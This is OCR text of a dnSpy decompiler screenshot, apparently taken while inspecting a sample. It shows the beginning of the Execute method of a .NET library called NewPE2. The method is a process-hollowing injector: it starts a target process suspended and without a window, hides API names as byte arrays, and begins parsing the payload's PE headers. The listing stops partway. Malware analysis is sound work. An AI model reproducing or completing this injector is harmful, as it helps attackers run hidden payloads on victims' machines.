 dnSpy v6.2.0 (64-bit, .NET, Администратор)
Файл Правка Вид Отладка SourceMap Окно Помощь C# Старт
Обозреватель сборок
NewPE2 (1.0.0.0)
NewPE2.dll
PE
Ссылки Типов
Ссылки
{ } -
{ } NewPE2
API @02000002
Func @0200000D
Native @02000010
PE @02000011
Базовый тип и интерфейс
Дочерние типы
PE() : void @06000032
Execute(string, byte[]) : void
Str @02000012
{ } NewPE2.Properties
mscorlib (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System (4.0.0.0)
Execute(string, byte[]) : void
1 // NewPE2.PE
2 // Token: 0x06000031 RID: 49 RVA: 0x000022E0 File Offset: 0x000004E0
3 public static void Execute(string path, byte[] payload)
4 {
5 for (int i = 0; i < 5; i++)
6 {
7 int num = 0;
8 Func.StartupInformation startupInformation = default(Func.StartupInformation);
9 Func.ProcessInformation processInformation = default(Func.ProcessInformation);
10 startupInformation.Size = uint.Parse(Marshal.SizeOf(typeof(Func.StartupInformation)).ToString());
11 string @string = Encoding.Default.GetString(new byte[] { 84, 111, 73, 110, 116, 51, 50 });
12 Encoding.Default.GetString(new byte[] { 84, 111, 73, 110, 116, 49, 54 });
13 try
14 {
15 if (!Native.CreateProcessA(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref startupInformation,
ref processInformation))
16 {
17 throw new Exception();
18 }
19 int num2 = (int)Interaction.CallByName(typeof(BitConverter).GetMethod(@string), "Invoke", CallType.Method, new object[]
20 {
21 null,
22 new object[] { payload, 60 }
23 });
24 int num3 = (int)Interaction.CallByName(typeof(BitConverter).GetMethod(@string), "Invoke", CallType.Method, new object[]
25 {
26 null,
27 new object[]
28 {
29 payload,
30 num2 + 52
31 }
32 });
33 int[] array = new int[Convert.ToInt32(179)];